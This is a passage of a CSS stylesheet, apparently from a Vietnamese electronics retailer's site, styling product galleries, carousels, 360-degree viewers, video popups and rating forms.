    position: relative;
    padding-bottom: 56.25%;
    height: 0
}

.article__content .rating-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.article__content img {
    height: auto !important
}

.article__content p, .article__content a, .article__content h2 {
    font-size: 16px
}

.article__content h3 {
    font-size: 1.2em
}

.article__content__title {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 10px
}

.short-article {
    padding: 10px 0
}

.short-article__title {
    display: block;
    overflow: hidden;
    font-size: 20px;
    color: #000;
    font-weight: 600;
    padding: 5px 0;
    margin-bottom: 10px
}

.short-article ul {
    padding: 0 10px
}

.short-article li {
    display: block;
    font-size: 14px;
    color: #333;
    line-height: 25px;
    padding: 0;
    border: none
}

.short-article li:before {
    content: '•';
    color: #999;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    font-size: 14px
}

.short-article a {
    color: #2f80ed
}

.article__content table {
    display: block;
    max-width: 100%;
    border-collapse: collapse
}

.article__content table thead tr {
    background-color: #ff0
}

.article__content video {
    display: block;
    max-width: 100%
}

[class^="icondetail-"], [class*="icondetail-"] {
    background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/TGDD/Mobile/icon_chitiet@2x-min.png?v=2);
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle;
    background-size: 300px 180px
}

.icondetail-noibat {
    background-position: 0 0;
    height: 28px;
    width: 28px
}

.icondetail-video {
    background-position: -35px 0;
    height: 30px;
    width: 30px
}

.icondetail-360do {
    background-position: -70px 0;
    height: 30px;
    width: 30px
}

.icondetail-thongso {
    background-position: -105px 0;
    height: 30px;
    width: 30px
}

.icondetail-danhgia {
    background-position: -140px 0;
    height: 19px;
    width: 23px
}

.icondetail-playvideo {
    background-position: -190px -115px;
    height: 25px;
    width: 25px
}

.owl-carousel {
    display: block
}

.owl-detail .slider-item {
    display: none
}

.owl-detail .slider-item img {
    max-width: 100%
}

.owl-detail .slider-item:first-child {
    display: block
}

.btn-closemenu {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    color: #333;
    cursor: pointer;
    float: right;
    line-height: 21px;
    padding: 7px;
    position: relative;
    text-align: right;
    width: 67px
}

.btn-closemenu::before, .btn-closemenu::after {
    background-color: #333;
    content: "";
    left: 13px;
    height: 14px;
    position: absolute;
    top: 10px;
    width: 1px
}

.btn-closemenu::before {
    transform: rotate(45deg)
}

.btn-closemenu::after {
    transform: rotate(-45deg)
}

.box01__tab {
    font-size: 0;
    text-align: center
}

.box01__tab::-webkit-scrollbar {
    display: none
}

.box01__tab .item {
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    text-align: center;
    vertical-align: top;
    width: 55px
}

.box01__tab .item img {
    max-width: 100%;
    height: auto
}

.box01__tab .item:last-child {
    margin-right: 0
}

.box01__tab .item p {
    font-size: 12px;
    line-height: 1.3;
    margin-top: 5px;
    white-space: normal
}

.box01__tab .item-border {
    align-items: center;
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    display: flex;
    justify-content: center;
    min-height: 55px;
    padding: 4px
}

.box01__tab .item.active .item-border {
    border-color: #fb6e2e
}

.box01 .show-tab {
    display: none;
    position: relative
}

.box01__show {
    text-align: center
}

.box01 .show-tab.active {
    display: block
}

.total-imgslider {
    display: flex;
    justify-content: center;
    margin: 10px 0 15px
}

.total-imgslider>a.note {
    position: absolute;
    bottom: 0;
    right: 0
}

.total-imgslider>a.note span {
    color: #333
}

.read-full {
    color: #2f80ed;
    display: inline-block;
    margin-right: 10px
}

.scrolling_inner {
    position: relative
}

.scrolling_inner.scroll-left::before {
    background: linear-gradient(to left, rgba(255 255 255/0), rgba(255 255 255/1));
    content: '';
    left: 0;
    height: 100%;
    position: absolute;
    top: 0;
    width: 40px;
    z-index: 1
}

.scrolling_inner.scroll-right::after {
    background: linear-gradient(to right, rgba(255 255 255/0), rgba(255 255 255/1));
    content: '';
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    width: 40px
}

.block-tab {
    background: rgba(0, 0, 0, .85);
    height: 100%;
    display: none;
    left: 0;
    margin: 0 auto;
    overflow-y: scroll;
    position: fixed;
    padding-top: 42px;
    top: 0;
    transition: .5s;
    right: 0;
    width: 100%;
    z-index: 22
}

.block-tab .bt-overlay {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1
}

.block-tab::-webkit-scrollbar {
    width: 10px;
    background-color: #000
}

.block-tab::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #4d90e0
}

.block-tab.show {
    display: block
}

.block-tab-top {
    background-color: #fff;
    display: flex;
    justify-content: center;
    left: 0;
    right: 10px;
    margin: auto;
    padding-top: 10px;
    position: fixed;
    top: 0;
    width: 1160px;
    z-index: 10;
    border-bottom: 1px solid #e0e0e0
}

.block-tab .tab-item {
    color: #333;
    cursor: pointer;
    font-size: 16px;
    line-height: 30px;
    margin: 0 6px;
    padding: 10px 5px;
    white-space: nowrap
}

.block-tab .tab-item.active {
    border-bottom: 4px solid #2d9cdb;
    color: #2d9cdb;
    font-weight: bold
}

.block-tab .divshow {
    max-width: 1020px;
    margin: 0 auto;
    width: 100%
}

.block-tab .divclick {
    position: relative;
    height: 100%;
    overflow: hidden
}

.block-tab .playvideo {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%)
}

.slider-click.owl-carousel .owl-stage {
    justify-content: center;
    text-align: center;
    display: flex !important;
    margin: 0 auto;
    transform: unset !important
}

.slider-click.owl-carousel .owl-item {
    line-height: 0;
    max-width: 100px;
    margin: 0 3px
}

.slider-click.owl-carousel .owl-item.synced {
    border: 3px solid #2d9cdb
}

.slider-tab.owl-carousel .owl-nav button {
    background: transparent !important;
    height: 60px;
    width: 30px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

.slider-tab.owl-carousel .owl-nav .owl-prev {
    left: 30px
}

.slider-tab.owl-carousel .owl-nav .owl-next {
    right: 30px
}

.slider-tab.owl-carousel .owl-nav button::before {
    border-top: 3px solid #666;
    border-right: 3px solid #666;
    content: '';
    height: 22px;
    position: absolute;
    top: 18px;
    width: 22px
}

.close-tab {
    position: fixed;
    top: 15px;
    right: 20px;
    z-index: 10
}

.block-tab-content {
    width: 1160px;
    margin: 22px auto 0 auto;
    background-color: #fff;
    position: relative;
    z-index: 9
}

.block-tab .content-t {
    display: none
}

.block-tab .content-t.active {
    display: block;
    padding: 10px;
}

.block-tab img {
    max-width: 100%;
    margin: auto;
    display: block
}

.content-t__list li {
    margin-bottom: 10px
}

.content-t .li-video {
    position: relative
}

.content-t .iconvideo {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%)
}

.content-t-wrap {
    max-width: 700px;
    margin: auto;
    padding: 20px 0
}

.review-post {
    background-color: #fff;
    padding: 45px 20px 20px 20px
}

.review-post a {
    color: #2f80ed
}

.review-post h3 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 10px
}

.review-post h3 a {
    font-size: 18px
}

.review-post p {
    margin-bottom: 10px
}

.detail-slider .owl-nav button {
    background: rgba(255, 255, 255, .9) !important;
    height: 60px;
    width: 30px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

.detail-slider .owl-nav button:before {
    border-top: 3px solid #666;
    border-right: 3px solid #666;
    content: '';
    height: 22px;
    position: absolute;
    top: 18px;
    width: 22px
}

.article {
    position: relative;
    margin-bottom: 20px
}

.article__title {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 30px
}

.article__content {
    overflow: hidden;
    transition: .3s;
}

.content-t-wrap .article__content {
    height: 450px;
}

.content-t-wrap .article__content1 {
    height: 250px;
}

.article__content.showall {
    height: auto
}

.article__content h3 {
    font-size: 20px;
    font-weight: bold;
    line-height: 28px;
    margin: 20px 0 15px 0
}

.article__content h3 a {
    font-weight: bold;
    font-size: 20px
}

.article__content p, .article__content div {
    line-height: 1.5;
    margin-bottom: 10px;
    font-size: 16px !important
}

.article__content a {
    color: #2f80ed
}

.article__content a:hover {
    color: #155ec1
}

.article__content img {
    max-width: 100%;
    margin: 20px auto
}

.bg-article {
    background: linear-gradient(to bottom, rgba(255 255 255/0), rgba(255 255 255/62.5), rgba(255 255 255/1));
    bottom: 15px;
    height: 105px;
    left: 0;
    position: absolute;
    width: 100%
}

.article .btn-detail {
    position: relative
}

.btn-detail {
    border: 1px solid #2f80ed;
    border-radius: 5px;
    color: #2f80ed;
    display: block;
    margin: 0 auto;
    max-width: 340px;
    padding: 10px 5px;
    text-align: center
}

.btn-detail span {
    position: relative
}

.btn-detail span::before {
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    border-left: 5px solid #2f80ed;
    content: '';
    position: absolute;
    top: 3px;
    right: -15px
}

.img-main img {
    width: 100%
}

.monopoly-img {
    line-height: 0;
    margin-right: 8px;
    display: inline-block;
    vertical-align: middle
}

.owl-carousel .owl-nav .disabled {
    opacity: .5
}

.block-tab {
    max-width: unset !important
}

.hinh-mo-hop-link, .parameter__manu {
    color: #4a90e2;
    cursor: pointer
}

.overflow-hidden {
    overflow: hidden !important
}

.overflow-auto {
    overflow: auto !important
}

#preloader {
    z-index: 9999
}

#inputContent-error, #inputPhoneNumber-error, #inputEmail-error {
    opacity: unset !important;
    margin: unset !important
}

.rating-error {
    color: #f00
}

.box01__tab .item img {
    max-height: 90%
}

.box01__tab .item-border {
    height: 52px !important
}

.content-t__list__item__desc {
    padding: 10px;
    display: block;
    background-color: #f1f1f1;
    margin: 10px;
    border-radius: 5px;
    position: absolute;
    width: 100%
}

.top-product-image {
    width: 100%;
    height: auto
}

.box01 .show-tab.loading {
    display: block
}

.btn-detail.not-have-instruction {
    margin: 10px 10px 0 !important;
    cursor: pointer
}

.detail-slider .slider-item .icondetail-videoop {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%)
}

.detail-slider>.slider-item:nth-child(n+2)>img, .detail-slider>.slider-item:nth-child(n+2)>video {
    display: none
}

.detail-slider>.slider-item>img, .detail-slider>.slider-item>video {
    max-width: 100%;
    height: auto;
    max-height: 100%;
    width: auto
}

.block-tab .scrolling_inner {
    position: fixed;
    top: 0;
    width: 100%;
    background: #fff;
    z-index: 999999;
    display: block
}

.display-none {
    display: none !important
}

.box01 .owl-carousel .owl-item, .box01 .owl-carousel .owl-item img:not(.monopoly-label) {
    width: auto;
    max-width: 100%;
    height: auto
}

.box01 .owl-carousel .owl-item img:not(.monopoly-label) {
    vertical-align: middle;
    display: inline-block
}

.box01 .owl-carousel .item {
    white-space: nowrap;
    text-align: center
}

.box01 img.lazyload {
    opacity: 0
}

.box01 img.monopoly-label {
    position: absolute;
    z-index: 10;
    width: auto;
    height: 20px !important;
    float: left;
    min-height: unset;
    border-radius: 10px;
    bottom: 0;
    left: 0
}

.box01 label.couple-watch-label {
    position: absolute;
    top: 3px;
    right: 9px;
    background-color: #f1f1f1;
    padding: 4px 10px;
    border-radius: 4px
}

.block-tab label.couple-watch-label {
    position: absolute;
    right: 0;
    top: 0;
    background: #f1f1f1;
    padding: 5px 10px;
    border-radius: 4px
}

.block-tab .owl-carousel:not(.sync2) .owl-item img {
    width: auto;
    max-width: 100%
}

.block-tab .owl-carousel.sync2 .owl-item a {
    height: 54px;
    position: relative;
    width: 100%;
    display: block
}

.block-tab .owl-carousel.sync2 .owl-item, .block-tab .owl-carousel.sync2 .owl-item img {
    height: 60px;
    width: auto;
    background: #fff
}

.block-tab .owl-carousel.sync2 .owl-item img {
    max-height: 100%;
    height: auto;
    max-width: 100%;
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.block-tab .owl-carousel.sync2 .owl-nav .owl-prev {
    left: -25px;
    top: 25px;
    width: 20px;
    height: 40px;
    display: none
}

.block-tab .owl-carousel.sync2 .owl-nav .owl-next {
    right: -30px;
    top: 25px;
    width: 20px;
    height: 40px;
    display: none
}

.block-tab .owl-carousel.sync2 .owl-nav .owl-prev:before, .block-tab .owl-carousel.sync2 .owl-nav .owl-next:before {
    border-top: 2px solid #666;
    border-right: 2px solid #666;
    content: '';
    height: 11px;
    position: absolute;
    top: 14px;
    width: 11px
}

.block-tab .owl-carousel.sync2 .owl-nav .owl-prev:before {
    left: 6px
}

.block-tab .owl-carousel.sync2 .owl-nav .owl-next:before {
    right: 7px
}

.content-t__list__item__img-container {
    width: fit-content;
    margin: 0 auto;
    position: relative
}

.block-tab .content-t__list {
    display: flex;
    flex-direction: column;
    height: calc(100vh - 65px);
    max-width: 1200px;
    margin: auto
}

.block-tab .content-t__list .sync1 {
    flex: 1;
    height: calc(100% - 63px);
    align-items: center;
    display: flex;
    margin-bottom: 20px
}

.block-tab .content-t__list .sync1 div:not(.owl-nav), .block-tab .content-t__list .sync1 a, .block-tab .content-t__list .sync1 img {
    height: auto;
    max-height: calc(100vh - 230px);
    cursor: default
}

.block-tab .content-t__list .sync1 a.video-gallery {
    cursor: pointer
}

.block-tab .content-t__list .sync1 a span.yt-time {
    display: block;
    padding: 10px;
    background-color: #fff
}

.block-tab .content-t__list .sync1 a span.yt-time b {
    font-weight: normal
}

.block-tab .content-t__list .sync1 a span.note {
    display: inline-block;
    padding-top: 10px
}

.block-tab .content-t__list .sync1 a span.note i {
    font-style: normal;
    color: #333
}

.block-tab .content-t__list .sync2 {
    height: 60px;
    max-width: 1020px;
    margin: 0 auto 20px auto
}

.block-tab .content-t__list .owl-nav, .block-tab .content-t__list .owl-dots {
    height: 0
}

.block-tab .slider-parameter {
    padding-top: 65px
}

.block-tab .top-flag {
    position: absolute;
    top: 0
}

.btn-detail.btn-short-spec {
    margin: 10px auto !important;
    cursor: pointer
}

.box01 .owl-carousel .owl-item video {
    max-height: 400px;
    width: 100%
}

.content-t .li-video video {
    width: auto;
    max-width: 100%;
    max-height: calc(100vh - 123px)
}

.block-tab .owl-carousel.sync2 .owl-item img.no-image {
    opacity: 0
}

.unbox-gallery {
    height: calc(100% - 30px)
}

.unbox-gallery a {
    color: unset
}

.unbox-gallery .content-t__list__item.divshow.li-img, .unbox-gallery .content-t__list__item__img-container {
    display: block;
    height: 100%
}

.unbox-gallery .single-item {
    max-height: calc(100% - 58px)
}

.owl-height {
    min-height: 394px
}

.slider-policy div {
    position: absolute;
    width: 70%;
    left: 16%
}

.block-tab .divshow .slider-policy {
    display: flex;
    justify-content: center;
    align-items: center
}

.slider-policy {
    position: relative
}

.slider-policy div p {
    text-align: left;
    margin-bottom: 10px;
    color: #333;
    position: relative;
    min-height: 18px;
    padding-left: 15px;
    white-space: normal;
    font-size: 17px;
    line-height: 1.5
}

.slider-policy img.si-ghtn {
    position: absolute;
    left: 0;
    right: 0;
    top: 10%;
    bottom: 0;
    margin: auto;
    max-width: 45% !important;
    height: auto !important
}

.slider-policy div p:first-child {
    margin-top: 30px
}

.slider-policy div p:before {
    content: '';
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #f09913;
    position: absolute;
    left: 0;
    top: 9px
}

.slider-policy div p a, .slider-policy div p span {
    color: #fff;
    display: none
}

.dmx-site .slider-policy div p:before {
    background-color: #2563eb
}

.content-t__list__item__img-container .slider-policy div p {
    font-size: 20px;
    line-height: 1.3
}

.content-t__list__item__img-container .slider-policy div p:before {
    top: 10px
}

.manu-info-popup {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10000;
    background-color: rgba(0, 0, 0, .3)
}

.manu-info-popup.active {
    display: block
}

.manu-info-popup__content {
    display: block;
    position: absolute;
    width: 500px;
    z-index: 10001;
    padding: 10px;
    background-color: #fff;
    border-radius: 4px;
    max-width: 95%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.manu-info-popup__content__btn-close {
    position: absolute;
    right: 2px;
    top: 8px;
    width: 35px;
    height: 35px;
    cursor: pointer;
    z-index: 10001
}

.manu-info-popup__content__btn-close:before {
    color: #666;
    content: "✕";
    font-weight: normal;
    font-size: 17px;
    line-height: 26px;
    text-align: center;
    width: 25px;
    height: 25px;
    font-family: Tahoma;
    border: 1px solid #666;
    border-radius: 50%;
    display: block;
    background-color: #fdfdfd
}

.manu-info-popup__content__title {
    display: block;
    vertical-align: middle;
    line-height: 30px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 10px
}

.manu-info-popup__content__title img {
    display: inline;
    opacity: 1;
    vertical-align: middle;
    margin-left: 5px;
    width: auto
}

.manu-info-popup__content__desc {
    max-height: 450px;
    overflow: hidden;
    overflow-y: auto
}

.manu-info-popup__content__desc a {
    color: #4a90e2
}

.popup-video-rating {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: unset;
    text-align: center;
    z-index: 999999;
    border-radius: 4px;
    overflow: hidden;
    margin: 0 10px;
    pointer-events: none
}

.popup-video-rating.active {
    display: block
}

.popup-video-rating__content.active {
    display: block
}

.popup-video-rating__content {
    display: none;
    width: 100%;
    position: relative;
    top: 68%;
    left: 88%;
    transform: translate(-50%, -50%);
    border-radius: 10px;
    background: rgba(255, 255, 255, .9);
    max-width: 300px;
    pointer-events: all
}

.popup-video-rating__thank-you {
    display: none;
    font-weight: bold;
    border-bottom: none;
    color: #76a549;
    padding: 10px 20px;
    position: relative;
    top: 50%;
    border-radius: 10px;
    background: rgba(255, 255, 255, .9)
}

.popup-video-rating__thank-you.active {
    display: block
}

.popup-video-rating__content__title {
    display: block;
    font-weight: normal;
    padding: 10px;
    border-bottom: 1px solid #ccc
}

.popup-video-rating__content__action {
    display: inline-block;
    vertical-align: top;
    width: 49%;
    padding: 10px 0;
    color: #288ad6;
    outline: none;
    cursor: pointer
}

[class^="iconvideorating-"], [class*="iconvideorating-"] {
    background-image: url(//cdn.tgdd.vn/comment/Content/images/commentmobile@2x.png);
    background-size: 270px 128px;
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle
}

.iconvideorating-likeGlr {
    background-position: -220px 0;
    width: 20px;
    height: 22px;
    margin: 0 5px
}

.iconvideorating-unlikeGlr {
    background-position: -191px -23px;
    width: 20px;
    height: 22px;
    margin: 0 5px
}

.popup-video-rating__content_dislike-container {
    border-left: 1px solid #ccc
}

@media screen and (max-width:320px) {
    .popup-video-rating__content {
        top: 70%
    }
    .popup-video-rating__thank-you {
        top: 70%
    }
}

@media screen and (max-width:480px) {
    .popup-video-rating__content {
        top: 75%
    }
    .popup-video-rating__thank-you {
        top: 75%
    }
}

@media screen and (max-width:540px) {
    .popup-video-rating__content {
        top: 80%
    }
    .popup-video-rating__thank-you {
        top: 80%
    }
}

@media screen and (max-width:640px) {
    .popup-video-rating__content {
        left: 56%
    }
}

.gallery-loading {
    display: none;
    width: 100%;
    height: 100%;
    max-height: 100vh;
    background: rgba(255, 255, 255, .5);
    position: fixed;
    top: 0;
    left: 0;
    z-index: 100000;
    clear: both;
    text-align: center;
    overflow: hidden
}

.gallery-loading.active {
    display: block
}

.gallery-loading__cswrap__csdot {
    width: 8px;
    height: 8px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 2px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .1)
}

.gallery-loading__cswrap {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.gallery-loading__cswrap__csdot:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.gallery-loading__cswrap__csdot:nth-child(3) {
    -webkit-animation: gl 1000ms ease infinite 600ms;
    animation: gl 1000ms ease infinite 600ms
}

@-webkit-keyframes gl {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes gl {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.gallery-rating {
    margin: auto;
    display: block;
    height: 433px !important;
    background-color: #fff
}

.gallery-rating__box {
    position: relative;
    width: 100%;
    height: 100%
}

.gallery-rating__box__hd {
    text-align: center;
    position: absolute;
    top: 300px;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    height: 25%
}

.gallery-rating__box__hd__title.active {
    margin-bottom: 20px;
    display: inline-block;
    font-size: 15px
}

.gallery-rating__box__hd__title {
    display: none
}

.gallery-rating__box__hd__btns__rate-btn {
    border: 1px solid #ddd;
    border-radius: 4px;
    width: 140px;
    display: inline-block;
    padding: 5px;
    font-size: 13px;
    color: #288ad6;
    background: #fff;
    margin-left: 10px;
    cursor: pointer
}

.like-button-container.active, .dislike-button-container.active {
    background: #288ad6;
    color: #fff;
    border: 1px solid #288ad6;
    background-position: -104px -21px
}

[class^="icon-gallery-rating-"], [class*="icon-gallery-rating-"] {
    background-image: url(https://cdn.tgdd.vn/dienmay2015/comment/Content/images/bg_comment@2x.v20190108.png);
    background-size: 320px 250px;
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle
}

.icon-gallery-rating-like {
    background-position: -91px -21px;
    width: 15px;
    height: 19px;
    margin: 0 8px 7px 0
}

.icon-gallery-rating-dislike {
    background-position: -134px -26px;
    width: 15px;
    height: 19px;
    margin: 3px 8px 4px 0
}

.gallery-rating__box__hd__thank-you {
    color: #05a245 !important;
    display: none
}

.gallery-rating__box__hd__thank-you.active {
    display: block;
    position: absolute;
    top: 50px;
    text-align: center;
    width: 100%
}

.gallery-rating__box__hd__btns__rate-btn.active .icon-gallery-rating-like {
    background-position: -104px -21px
}

.gallery-rating-popup {
    overflow: hidden;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    background: rgba(0, 0, 0, 1);
    z-index: 999;
    display: none
}

.gallery-rating-popup.active {
    display: block
}

.gallery-rating-popup__content {
    display: block;
    overflow: hidden;
    position: relative;
    width: 95%;
    max-width: 600px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%)
}

.gallery-rating-popup__content__title {
    background-color: #ffc801;
    text-align: center;
    padding: 10px 0;
    font-weight: bold
}

.gallery-rating-popup__content__title__close {
    float: right;
    margin-right: 10px;
    cursor: pointer
}

.gallery-rating-popup [class^="iconrating-"], .gallery-rating-popup [class*="iconrating-"] {
    background-image: url(https://cdn.tgdd.vn/comment/Content/images/commentmobile@2x.png) !important;
    background-size: 270px 128px;
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle
}

.gallery-rating-popup .iconrating-close {
    background-position: -60px -25px;
    width: 18px;
    height: 18px;
    display: block
}

.gallery-rating-popup .gallery-rating-popup__content__body {
    background-color: #fff;
    margin: 0;
    padding: 0 10px 10px
}

.gallery-rating-popup__content__body textarea {
    display: block;
    overflow: hidden;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    margin-top: 10px;
    width: 100%;
    padding: 10px 2%
}

.gallery-rating-popup__content__body textarea, .gallery-rating-popup__content__body input {
    color: #000 !important
}

.gallery-rating-popup__content__body__note {
    display: block;
    margin: 10px 0 0
}

.gallery-rating-popup__content__body__genders__option {
    display: inline-block;
    overflow: hidden;
    vertical-align: middle;
    font-size: 15px;
    color: #666;
    margin: 10px 15px 0 0;
    cursor: pointer
}

.gallery-rating-popup__content__body__genders__option.active i:before {
    content: '';
    width: 10px;
    height: 10px;
    background: #fa8926;
    border: 1px solid #fa8926;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    display: block;
    margin: auto;
    border-radius: 20px
}

.gallery-rating-popup__content__body__genders__option i {
    float: left;
    width: 16px;
    height: 16px;
    border: 1px solid #999;
    border-radius: 20px;
    position: relative;
    margin: 0 3px 0 0;
    padding: 0
}

input[type=text], input[type=tel], textarea {
    -webkit-appearance: none
}

.gallery-rating-popup__content__body input {
    display: inline-block;
    padding: 10px 0;
    border-radius: 4px;
    border: 1px solid #d9d9d9;
    text-indent: 10px;
    width: 100%;
    margin-top: 10px;
    clear: both;
    vertical-align: middle
}

input[type=text], input[type=tel], textarea {
    -webkit-appearance: none
}

.gallery-rating-popup__content__body__btn-submit {
    display: inline-block;
    overflow: hidden;
    padding: 2px 0;
    border: 1px solid #288ad6;
    border-radius: 4px;
    background: #288ad6;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    width: 100%;
    margin-top: 10px;
    font-weight: 600;
    vertical-align: middle;
    cursor: pointer
}

.gallery-rating-popup__content__body__btn-submit span {
    display: block;
    text-transform: none;
    font-weight: normal;
    margin: 0
}

.gallery-rating-popup__content__body__error {
    display: none
}

.gallery-rating-popup__content__body__error.active {
    display: block;
    color: #f00;
    line-height: 28px
}

.gallery-rating-popup__content__body__genders__option {
    display: inline-block;
    overflow: hidden;
    vertical-align: middle;
    font-size: 15px;
    color: #666;
    margin: 10px 15px 0 0;
    cursor: pointer
}

.gallery-rating-popup__content__body__rating-success {
    display: none;
    color: #05a245;
    line-height: 20px;
    margin: 10px auto;
    text-align: center
}

.gallery-rating-popup__content__body__rating-success.active {
    display: block
}

.disabled-all-events {
    pointer-events: none;
    opacity: .7
}

.threesixty {
    overflow: visible;
    margin: 0 auto;
    width: 100%;
    height: 675px
}

.threesixty .threesixty_images {
    display: none
}

.threesixty .threesixty_images img.previous-image {
    visibility: hidden;
    width: 0
}

.threesixty .threesixty_images img {
    position: absolute;
    top: 63px;
    width: auto !important;
    height: 100%;
    max-height: 550px;
    left: 0;
    right: 0;
    margin: auto
}

.threesixty .threesixty_images img.current-image {
    visibility: visible;
    width: 100%
}

.threesixty .spinner {
    margin-top: 22.5px !important;
    text-align: center;
    width: 60px;
    margin: 0 auto;
    height: 30px;
    background: rgba(0, 0, 0, .7);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}

.threesixty .spinner span {
    font-size: 12px;
    font-weight: bolder;
    color: #fff;
    text-align: center;
    line-height: 30px;
    display: block
}

.popup-overlay {
    position: fixed;
    height: 100%;
    width: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: none;
    z-index: 9999;
    pointer-events: none
}

.popup-overlay__popup-video-gallery {
    float: none;
    clear: both;
    width: 1160px;
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border-radius: 10px
}

.popup-overlay__popup-video-gallery iframe {
    position: absolute;
    pointer-events: all;
    max-height: calc(100vh - 143px);
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: calc(100vh - 200px);
    width: 95%
}

.popup-overlay__popup-video-gallery .close-popup {
    position: absolute;
    top: 16px;
    right: 10px;
    cursor: pointer;
    color: #fff;
    z-index: 1;
    display: none
}

.popup-overlay__popup-video-gallery .close-popup i {
    display: block;
    position: relative;
    padding: 12px
}

.close-popup i:before {
    transform: rotate(-45deg) !important
}

.close-popup i:before, .close-popup i:after {
    content: "";
    width: 3px;
    height: 24px;
    background-color: #fff;
    border-radius: 10px;
    transform: rotate(45deg);
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 1
}

.article-rating {
    margin-top: 10px;
    display: block;
    border-radius: 4px;
    background: #fff;
    border: 1px solid #ddd;
    border-left: 4px solid #4caf50;
    font-size: 13px;
    clear: both;
    margin-bottom: 15vh
}

.article-rating__left {
    float: left;
    width: 47%;
    padding: 7px 0;
    line-height: 22px
}

.article-rating__left.active {
    width: 100%
}

.article-rating__left__question.active {
    display: block;
    margin: 0 10px 10px;
    text-align: left !important
}

.article-rating__left__question {
    display: none
}

.article-rating__left__feedback {
    display: none;
    font-size: 12px
}

.article-rating__left__feedback.active {
    display: block;
    margin: 0 10px 10px;
    text-align: left !important
}

.article-rating__left__feedback__thank-you {
    color: #288ad6
}

.article-rating__right {
    float: right;
    width: 53%
}

.article-rating__right.active {
    float: unset;
    width: 100%
}

.article-rating__right__good.active, .article-rating__right__bad.active {
    background: unset;
    border: unset;
    display: inline-block;
    text-align: center;
    width: 48%;
    color: #333;
    font-size: 14px;
    vertical-align: top;
    cursor: pointer
}

.article-rating__right__good:hover, .article-rating__right__bad:hover {
    font-weight: bold
}

.article-rating__right__good:hover .icondmx-good, .article-rating__right__bad:hover .icondmx-bad {
    transform: scale(1.3);
    transition: transform .2s
}

.article-rating__right.active .article-rating__right__good.active, .article-rating__right.active .article-rating__right__bad.active {
    width: 100%;
    margin-bottom: 10px
}

.article-rating__right__good, .article-rating__right__bad {
    display: none
}

[class^="icondmx-"], [class*="icondmx-"] {
    background: url(//cdn.tgdd.vn/dmx2016/Content/images/V2/cart/iconcartmobile@2x.v201904141540.png) no-repeat;
    background-size: 173px 110px;
    vertical-align: middle;
    display: inline-block
}

.article-rating i {
    font-size: 14px;
    text-align: center;
    padding: 0 10px;
    line-height: normal;
    margin: -10px -10px 20px
}

.article-rating__right i {
    display: block;
    margin: 10px auto;
    padding: 0 !important
}

.article-rating__right__good i {
    background-size: 346px 220px;
    background-position: -52px -180px;
    width: 40px;
    height: 40px
}

.article-rating__right__bad i {
    background-size: 346px 220px;
    background-position: 0 -180px;
    width: 40px;
    height: 40px
}

.article-rating__right__replay-container {
    float: right;
    margin-right: 10px
}

.article-rating__reason {
    display: none
}

